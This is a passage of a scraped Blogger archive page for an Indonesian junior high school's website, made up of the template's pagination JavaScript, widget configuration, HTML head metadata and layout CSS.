onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52UCjba3BgdVUCF5UgSiguELznfg:1766722951811';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8051666098338562385','//smp.assaadah.sch.id/2014/','8051666098338562385');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8051666098338562385', 'title': 'SMP Ma\x27arif NU Assa\x27adah Bungah Gresik', 'url': 'https://smp.assaadah.sch.id/2014/', 'canonicalUrl': 'https://smp.assaadah.sch.id/2014/', 'homepageUrl': 'https://smp.assaadah.sch.id/', 'searchUrl': 'https://smp.assaadah.sch.id/search', 'canonicalHomepageUrl': 'https://smp.assaadah.sch.id/', 'blogspotFaviconUrl': 'https://smp.assaadah.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMP Ma\x26#39;arif NU Assa\x26#39;adah Bungah Gresik - Atom\x22 href\x3d\x22https://smp.assaadah.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMP Ma\x26#39;arif NU Assa\x26#39;adah Bungah Gresik - RSS\x22 href\x3d\x22https://smp.assaadah.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMP Ma\x26#39;arif NU Assa\x26#39;adah Bungah Gresik - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8051666098338562385/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': '2014', 'pageTitle': 'SMP Ma\x27arif NU Assa\x27adah Bungah Gresik: 2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SMP Ma\x27arif NU Assa\x27adah Bungah Gresik', 'description': '', 'url': 'https://smp.assaadah.sch.id/2014/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'rangeMessage': 'Menampilkan postingan dari 2014'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'sidebar', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'sidebar', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML57', 'sidebar', document.getElementById('HTML57'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://smp.assaadah.sch.id/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smp.assaadah.sch.id/2014/
body_size: 52829
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://smp.assaadah.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://smp.assaadah.sch.id/2014/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik - Atom" href="https://smp.assaadah.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik - RSS" href="https://smp.assaadah.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik - Atom" href="https://www.blogger.com/feeds/8051666098338562385/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://smp.assaadah.sch.id/2014/' property='og:url'/>
<meta content='SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik' property='og:title'/>
<meta content='' property='og:description'/>
<title>
2014 - SMP Ma'arif NU Assa'adah Bungah Gresik
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik' property='og:site_name'/>
<meta content='https://smp.assaadah.sch.id/' name='twitter:domain'/>
<meta content='2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2014' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1xB6W1UZv4w-lToO4rvpoBM8iMepk3k3keM9gSR2VB_d10EY70msnzv9LxWAFWhAPaqHwvEgSzU5PU0F8LoNobDDc8yhKW17mbB42XN-LFlr9m5dDUsSLXR2ijXkaDJF7sKBGOG_Kjw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQYF5q7dY8zroGCh0vPDi5Dqc1JTchsQWcpAGhuZD-hr8LZGlelpiEG2KTMG-wxEnLul4XvmA2qzsjNu4qZ2irnsfYBGrtUQOI75J515YBOcpMSvba0X4sh6TkW_IDSwUqMTUAI_WevqA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
